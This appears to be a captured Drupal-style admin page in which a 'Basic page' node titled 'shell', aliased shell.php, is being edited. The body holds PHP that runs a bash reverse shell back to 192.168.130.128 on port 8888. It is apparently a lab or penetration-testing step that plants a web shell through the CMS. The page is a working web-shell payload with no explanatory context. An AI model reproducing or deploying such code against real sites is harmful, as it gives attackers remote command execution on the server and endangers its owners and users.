 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page shell
View Edit Delete Revisions
Home » Node » shell.php
Title *
shell
Body (Edit summary)
B I Format Source
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.130.128/8888 0>&1'");
?>
Text format Basic HTML
About text formats ?
Basic HTML
Restricted HTML
Full HTML
Published
Save Preview Delete
Published
Last saved: 06/14/2025 - 21:40
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS